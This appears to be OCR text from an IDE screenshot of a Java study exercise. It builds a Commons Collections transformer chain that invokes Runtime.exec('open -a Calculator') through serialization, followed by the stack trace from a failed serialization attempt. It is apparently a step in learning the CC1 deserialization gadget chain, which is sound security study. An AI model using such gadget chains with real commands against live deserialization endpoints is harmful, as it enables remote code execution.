 public class Test2 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Calculator"})
};
Transformer transformer = new ChainedTransformer(transformers);
// transformer.transform(null);
FileOutputStream fileOutputStream= new FileOutputStream( name: "Test2.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(transformer);
FileInputStream fileInputStream = new FileInputStream( name: "Test2.bin");
ObjectInputStream objectInputStream = new ObjectInputStream((fileInputStream));
Transformer tran = (ChainedTransformer) objectInputStream.readObject();
tran.transform( o: null);
}
}
Test2 ×
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1508)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1431)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1177)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:347)
at com.theoyu.cc.cc1.Test2.main(Test2.java:25)